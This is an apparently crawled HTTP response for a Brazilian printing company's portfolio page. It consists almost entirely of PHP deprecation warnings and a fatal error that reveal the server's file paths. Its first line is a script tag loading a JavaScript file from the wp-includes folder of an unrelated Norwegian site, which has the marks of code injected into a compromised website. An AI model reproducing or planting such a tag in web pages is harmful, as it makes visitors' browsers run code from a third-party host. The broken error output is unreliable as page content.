

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graficaexpresso.com.br/portifolio
body_size: 270
content:
<script src=https://www.fornye.no/wp-includes/cgi-bin.js></script><br />
<b>Deprecated</b>:  Return type of Illuminate\Container\Container::offsetExists($key) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/graficaexpresso/bootstrap/compiled.php</b> on line <b>347</b><br />
<br />
<b>Deprecated</b>:  Return type of Illuminate\Container\Container::offsetGet($key) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/graficaexpresso/bootstrap/compiled.php</b> on line <b>351</b><br />
<br />
<b>Deprecated</b>:  Return type of Illuminate\Container\Container::offsetSet($key, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/graficaexpresso/bootstrap/compiled.php</b> on line <b>355</b><br />
<br />
<b>Deprecated</b>:  Return type of Illuminate\Container\Container::offsetUnset($key) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/graficaexpresso/bootstrap/compiled.php</b> on line <b>364</b><br />
<br />
<b>Fatal error</b>:  Cannot declare class Symfony\Component\HttpFoundation\Request, because the name is already in use in <b>/home/graficaexpresso/bootstrap/compiled.php</b> on line <b>1176</b><br />
